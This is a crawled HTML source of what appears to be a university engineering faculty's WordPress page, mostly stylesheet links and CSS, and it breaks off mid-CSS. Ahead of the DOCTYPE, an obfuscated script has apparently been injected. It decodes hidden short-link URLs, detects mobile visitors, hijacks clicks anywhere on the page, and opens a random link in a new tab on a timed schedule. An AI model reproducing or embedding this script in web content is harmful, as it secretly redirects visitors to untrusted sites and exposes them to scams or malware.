

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ukm.my/jurutera/kerjasama-2020/
body_size: 134438
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x70\x54\x7a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x68\x67\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x78\x73\x45\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x70\x6f\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x74\x68\x4e\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x5a\x79\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x55\x41\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x41\x45\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x78\x67\x57\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x4b\x67\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<!DOCTYPE html>
<html lang="en-GB">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Faculty of Engineering and Built Environment</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ukm.my/jurutera/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ukm.my%2Fjurutera%2Fkerjasama-2020%2F&#038;lang=en&__ncforminfo=4M8GBVEQDa49O8u2B3GkQf4w2_HW5Yxyo7AxIpOQdvzs31IkqAvE1JAjUoaSNvljn4AkmLvcFW5rCv9FYj1NQiuE2aiu4ZsH" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ukm.my/jurutera/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ukm.my%2Fjurutera%2Fkerjasama-2020%2F&#038;format=xml&#038;lang=en&__ncforminfo=4M8GBVEQDa49O8u2B3GkQf4w2_HW5Yxy7CleVIBSYdQXlAcoEiuV9QsefnkZtp7t6yBHso9gE0AKae827Rk-YYp7_UEXrE8HC6dbR6mNqL4=" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sdm-styles-css' href='https://www.ukm.my/jurutera/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ukm.my/jurutera/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.ukm.my/jurutera/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='eael-17813-css' href='https://www.ukm.my/jurutera/wp-content/uploads/essential-addons-elementor/eael-17813.css?ver=1616919396' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17813-css' href='https://www.ukm.my/jurutera/wp-content/uploads/elementor/css/post-17813.css?ver=1768360879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17837-css' href='https://www.ukm.my/jurutera/wp-content/uploads/elementor/css/post-17837.css?ver=1768360880' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ukm.my/jurutera/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.ukm.my/jurutera/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.ukm.my/jurutera/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

/*# sourceURL=https://www.ukm.my/jurutera/wp-content/plugins/feedzy-rss-feeds/build/loop/style-index.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.ukm.my/jurutera/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.ukm.my/jurutera/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.ukm.my/jurutera/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.ukm.my/jurutera/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.ukm.my/jurutera/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.ukm.my/jurutera/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css' href='https://www.ukm.my/jurutera/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #007bff;--wp--preset--color--secondary: #6c757d;--wp--preset--color--success: #28a745;--wp--preset--color--danger: #dc3545;--wp--preset--color--warning: #ffc107;--wp--preset--color--info: #17a2b8;--wp--preset--color--light: #f8f9fa;--wp--preset--color--dark: #343a40;--wp--preset--color--background: #f0f0f0;--wp--preset--color--text: #333333;--wp--preset--color--link: #007bff;--wp--preset--color--link-hover: #0056b3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-gradient: linear-gradient(135deg, #007bff 0%, #003366 100%);--wp--preset--gradient--secondary-gradient: linear-gradient(135deg, #6c757d 0%, #343a40 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--xx-large: 32px;--wp--preset--font-family--system-font: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--serif: Georgia, serif;--wp--preset--font-family--monospace: monospace;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--small: 8px;--wp--custom--spacing--medium: 16px;--wp--custom--spacing--large: 32px;}.wp-block-heading{--wp--preset--font-size--h-1: 36px;--wp--preset--font-size--h-2: 30px;--wp--preset--font-size--h-3: 24px;--wp--preset--font-size--h-4: 20px;--wp--preset--font-size--h-5: 18px;--wp--preset--font-size--h-6: 16px;}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--link);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){color: var(--wp--preset--color--link-hover);}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-danger-color{color: var(--wp--preset--color--danger) !important;}.has-warning-color{color: var(--wp--preset--color--warning) !important;}.has-info-color{color: var(--wp--preset--color--info) !important;}.has-light-color{color: var(--wp--preset--color--light) !important;}.has-dark-color{color: var(--wp--preset--color--dark) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-text-color{color: var(--wp--preset--color--text) !important;}.has-link-color{color: var(--wp--preset--color--link) !important;}.has-link-hover-color{color: var(--wp--preset--color--link-hover) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-danger-background-color{background-color: var(--wp--preset--color--danger) !important;}.has-warning-background-color{background-color: var(--wp--preset--color--warning) !important;}.has-info-background-color{background-color: var(--wp--preset--color--info) !important;}.has-light-background-color{background-color: 